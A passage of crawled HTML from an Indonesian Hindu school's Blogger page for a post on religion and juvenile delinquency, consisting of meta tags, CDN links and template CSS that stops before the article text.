

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pasramanganesha.sch.id/2012/10/peranan-agama-dalam-menanggulangi_11.html
body_size: 63194
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='aAUKc9fgn5PN9NIhkCaFwV2zBNNZgNL1wHzuUIy2MXg' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//cdn.linearicons.com/free/1.0.0/icon-font.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.pasramanganesha.sch.id/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.pasramanganesha.sch.id/2012/10/peranan-agama-dalam-menanggulangi_11.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Pasraman Ganesha Brahmachari Ashram - Atom" href="http://www.pasramanganesha.sch.id/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Pasraman Ganesha Brahmachari Ashram - RSS" href="http://www.pasramanganesha.sch.id/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Pasraman Ganesha Brahmachari Ashram - Atom" href="https://www.blogger.com/feeds/8148864946747288246/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Pasraman Ganesha Brahmachari Ashram - Atom" href="http://www.pasramanganesha.sch.id/feeds/4416923635143609407/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://4.bp.blogspot.com/-AQnnufDG32E/WAVl2OegpaI/AAAAAAAABjs/ezknthKz4tEAxdyN3gCZlGZF9-9BPe8sgCLcB/s1600/image6.png' rel='image_src'/>
<meta content='http://www.pasramanganesha.sch.id/2012/10/peranan-agama-dalam-menanggulangi_11.html' property='og:url'/>
<meta content='PERANAN AGAMA DALAM MENANGGULANGI KENAKALAN REMAJA' property='og:title'/>
<meta content='Pelajaran Agama Tentang Pasraman Ganesha Brahmachari Ashram Yang Meliputi Bhagavad Gita Sarassamucaya Manavadharma Sastra' property='og:description'/>
<meta content='https://4.bp.blogspot.com/-AQnnufDG32E/WAVl2OegpaI/AAAAAAAABjs/ezknthKz4tEAxdyN3gCZlGZF9-9BPe8sgCLcB/w1200-h630-p-k-no-nu/image6.png' property='og:image'/>
<title>
PERANAN AGAMA DALAM MENANGGULANGI KENAKALAN REMAJA - Pasraman Ganesha Brahmachari Ashram
</title>
<!-- Description and Keywords (start) -->
<!-- Description and Keywords (end) -->
<meta content='PERANAN AGAMA DALAM MENANGGULANGI KENAKALAN REMAJA' property='og:title'/>
<meta content='http://www.pasramanganesha.sch.id/2012/10/peranan-agama-dalam-menanggulangi_11.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://4.bp.blogspot.com/-AQnnufDG32E/WAVl2OegpaI/AAAAAAAABjs/ezknthKz4tEAxdyN3gCZlGZF9-9BPe8sgCLcB/s1600/image6.png' property='og:image'/>
<meta content='Pasraman Ganesha Brahmachari Ashram' property='og:site_name'/>
<meta content='http://www.pasramanganesha.sch.id/' name='twitter:domain'/>
<meta content='PERANAN AGAMA DALAM MENANGGULANGI KENAKALAN REMAJA' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://4.bp.blogspot.com/-AQnnufDG32E/WAVl2OegpaI/AAAAAAAABjs/ezknthKz4tEAxdyN3gCZlGZF9-9BPe8sgCLcB/s1600/image6.png' name='twitter:image'/>
<meta content='PERANAN AGAMA DALAM MENANGGULANGI KENAKALAN REMAJA' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        PASRAMAN
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;
font-weight: 400;
color: #151515;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
#preloader {
position: fixed;
z-index: 1800;
top: 0;
right: 0;
bottom: 0;
left: 0;
width: 100%;
height: 100%;
background: #fff
}
.no-js #preloader,
.oldie #preloader {
display: none
}
#loader {
position: relative;
width: 2.5em;
height: 2.5em;
transform: rotate(165deg);
}
#loader {
position: absolute;
top: calc(50% - 1.25em);
left: calc(50% - 1.25em);
}
#loader:before, #loader:after {
content: '';
position: absolute;
top: 50%;
left: 50%;
display: block;
width: 0.5em;
height: 0.5em;
border-radius: 0.25em;
transform: translate(-50%, -50%);
}
#loader:before {
animation: before 2s infinite;
}
#loader:after {
animation: after 2s infinite;
}
@keyframes before {
0% {
width: 0.5em;
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
35% {
width: 2.5em;
box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
}
70% {
width: 0.5em;
box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
}
100% {
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
}
@keyframes after {
0% {
height: 0.5em;
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
35% {
height: 2.5em;
box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
}
70% {
height: 0.5em;
box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
}
100% {
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#008080;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Scrolling Navigation Menu Css ######################### */
.scrollin-logo {
float: left;
margin: 0;
padding: 0;
display: inline-block;
}
.scrollin-logo .logo-title {
font-size: 40px;
font-family: 'Righteous', cursive;
font-weight: bold;
padding: 10px 17px;
display: block;
color:#fff;
}
.scrolling-menu {
float: right;
display: inline-block;
width: auto;
}
.scrolling-menu #nav {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.scrolling-menu #nav li {
display: inline-block;
float: left;
line-height: 1;
list-style: none outside none;
padding: 16px 17px;
text-align: left;
}
.scrolling-menu #nav li a {
background: transparent;
color: #fff;
display: block;
font-size: 15px;
padding: 0 0 8px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-weight: bold;
font-family: Montserrat;
letter-spacing: 1.3px;
}
.scrolling-menu #nav li a:hover {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a:before {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
opacity: 1;
height: 1px;
content: '';
-webkit-transition: all ease .3s;
transition: all ease .3s;
background: #ffbd2f;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
position: absolute;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
font-family: Montserrat;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: right;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 5px 5px 6px;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #ffbd2f;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0;
height:60px;
text-align:center;
float: right;
display:none;
width: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
display: inline-block;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #ffbd2f
}
.index #menu ul > li > a {
color:#fff;
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Montserrat;
}
.scroll-header.scrolled-header #menu ul > li > a, .scroll-header.scrolled-header #header h1 a {
color:#fff;
}
.scroll-header.scrolled-header #menu ul > li > ul > li > a {
color:#000;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
.index #menu ul > li > ul > li a {
color:#000;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Header Css ######################### */
.index #header-wrapper:after, .archive #header-wrapper:after {
content: '';
position: absolute;
bottom: 0;
height: 100px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkesoNy5y5_HuvLCi6-E4bxbDKAI2-3NZylfMjZgeXaM4CCXHNClu8zRcwHFSwSpvu0kb8gYaQfNyNtFD0auEkPexYA8-pFoNr4oEBlpGr-kTW72rKjWMmXsUqQ-b1PhFiu5zEkcWm62A/s1600/header-mask.png) no-repeat center;
left: 0;
right: 0;
margin: 0 auto;
background-size: cover;
}
#header-wrapper {
text-align: center;
padding:0;
background: url() no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
margin-bottom: 10px;
height:100vh;
box-sizing:border-box;
position:relative;
width: 100%;
}
.index #header-wrapper {
margin-bottom:0;
}
.item .header-logo-desc p, .static_page .header-logo-desc p, .error_page .header-logo-desc p, .item .top-bar-social #social a, .static_page .top-bar-social #social a, .error_page .top-bar-social #social a {
color:#303030;
}
.item #header-wrapper, .static_page #header-wrapper, .error_page #header-wrapper {
background: #fff;
height: auto;
border-bottom: 1px solid #eee;
box-shadow: 0 -2px 19px rgba(0,0,0,.1);
padding-bottom: 15px;
}
.item #header-wrapper:before, .static_page #header-wrapper:before, .error_page #header-wrapper:before {
display:none;
}
#header-wrapper:before {
content:"";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: .3;
background: #343434;
}
#header {
padding: 0;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #fff;
margin: 0;
font-size: 40px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
font-family: 'Righteous', cursive;
}
#header .description {
display:none;
}
.header-text p {
color: #fff;
margin: 0;
font-size: 50px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
font-family: 'Righteous', cursive;
}
.header-logo-desc span {
font-size: 31px;
color: #ffbd2f;
}
.header-logo-desc p {
display: inline-block;
white-space: nowrap;
font-size: 31px;
line-height: 37px;
font-weight: 400;
color: rgb(255, 255, 255);
visibility: inherit;
transition: none;
border-width: 0px;
margin: 0 0 0 20px;
padding-right: 20px;
letter-spacing: 0px;
min-height: 0px;
min-width: 0px;
max-height: none;
max-width: none;
opacity: 1;
transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
transform-origin: 50% 50% 0px;
}
.header-logo-desc {
margin:10px 0 20px;
text-transform:uppercase;
}
.header-logo-desc .type {
position: relative;
}
.typed-cursor {
font-weight: 300;
font-size: 50px;
color: #ffbd2f;
opacity: 1;
-webkit-animation: blink 1s infinite;
-moz-animation: blink 1s infinite;
animation: blink 1s infinite;
}
.typed-cursor {
position: absolute;
bottom: 0;
display: inline-block;
}
.fenix-head {
display:table;
width:100%;
height:100%;
}
.fenix-sub-head {
margin:0 auto;
display:table-cell;
vertical-align: middle;
}
.index .fenix-sub-head, .archive .fenix-sub-head {
}
.top-bar-social {
padding: 0;
}
.top-bar-social li {
display: inline-block;
float: none;
padding: 0;
margin-right: 5px;
}
.top-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
border: 1px solid #e4e4e4;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .bloglovin{background:#ffbd2f}
.top-bar-social .facebook{background:#3b5998}
.top-bar-social .twitter{background:#00aced}
.top-bar-social .gplus{background:#df4b37}
.top-bar-social .rss{background:#f26522}
.top-bar-social .youtube{background:#cd201f}
.top-bar-social .skype{background:#00aff0}
.top-bar-social .stumbleupon{background:#eb4924}
.top-bar-social .tumblr{background:#35465c}
.top-bar-social .vine{background:#00b488}
.top-bar-social .stack-overflow{background:#f48024}
.top-bar-social .linkedin{background:#0077b5}
.top-bar-social .dribbble{background:#ea4c89}
.top-bar-social .soundcloud{background:#ff3300}
.top-bar-social .behance{background:#1769ff}
.top-bar-social .digg{background:#005be2}
.top-bar-social .instagram{background:#c13584}
.top-bar-social .pinterest{background:#bd081c}
.top-bar-social .delicious{background:#3399ff}
.top-bar-social .codepen{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.slide-in {
font-size: 3.3rem;
position: absolute;
bottom: 7.2rem;
left: 0;
display: block;
width: 100%;
margin: 0;
padding: 0
}
.slide-in .pointer {
position: absolute;
top: 50%;
left: 50%;
width: 26px;
height: 42px;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
border: 2px solid #fff;
border-radius: 26px;
-webkit-backface-visibility: hidden
}
.slide-in .pointer:after {
position: absolute;
top: 5px;
left: 50%;
width: 4px;
height: 4px;
margin-left: -2px;
content: '';
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
-webkit-animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
opacity: 1;
border-radius: 100%;
background-color: #fff
}
@-webkit-keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@-webkit-keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
@keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
/* ######## Section 1 Css ######################### */
.sora-special-box {
background: #fff;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.special-wrap {
margin:0 auto;
}
.special-title {
text-align: center;
margin-bottom: 35px;
}
.special-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
text-transform:capitalize;
}
.special-tiles {
width: 100%;
box-sizing: border-box;
text-align: left;
margin-bottom: 20px;
}
.special-icons {
font-size: 45px;
float: left;
color: #303030;
margin-right: 10px;
width: 50px;
height: 60px;
line-height: 60px;
}
.special-heading {
font-size: 14px;
line-height: 21px;
color: #303030;
text-transform: capitalize;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.special-text {
color: #606060;
}
.skills, .skill-details {
padding: 15px;
width: 50%;
float: left;
box-sizing: border-box;
padding-right: 40px;
padding-left: 0;
}
.skill-details {
float:right;
padding-left: 40px;
padding-right: 0;
}
.skills dt:after {
width: 100%;
background-color: #e0e0e0;
height: 0.5rem;
content: "";
display: block;
}
.skills dd {
background: red;
width: 0;
height: 0.5rem;
position: relative;
top: -0.5rem;
}
.skills dd.html {
background: #F44336;
}
.skills dd.css {
background: #2196F3;
}
.skills dd.jquery {
background: #FFCA28;
}
.skills dd.scss {
background: #F06292;
}
.skills dd.javascript {
background: #FFA000;
}
.skills dd.php {
background: #303F9F;
}
.skills dd.xml {
background: #27ae60;
}
/* ######## Section 2 Css ######################### */
.sora-works-box {
background: #f1f1f1;
background-size: cover;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.works-wrap {
margin:0 auto;
}
.works-title {
text-align: center;
margin-bottom: 35px;
}
.works-title h4 {
font-size: 35px;
line-height: 45px;
color:#202020;
text-transform:capitalize;
}
.works-title span {
color:#B22222;
}
.works-tiles {
width: 25%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.works-icons {
font-size: 45px;
display: block;
color: #ffbd2f;
margin-bottom: 20px;
}
.works-icons li {
width:60px;
height:60px;
background-color: #ffbd2f;
border-radius: 50%;
position: relative;
display: inline-block;
padding: 10px;
list-style:none;
-webkit-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-moz-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-webkit-transition: all 0.4s ease-in-out;
}
.works-icons li .text {
line-height: 60px;
font-size: 25px;
color:#fff;
}
.works-heading {
font-size: 18px;
line-height: 21px;
color: #202020;
text-transform: capitalize;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.works-text {
margin: 0 0 20px;
color: #707070;
}
/* ######## Testimonial Css ######################### */
/*! Flickity v1.0.0
http://flickity.metafizzy.co
---------------------------------------------- */
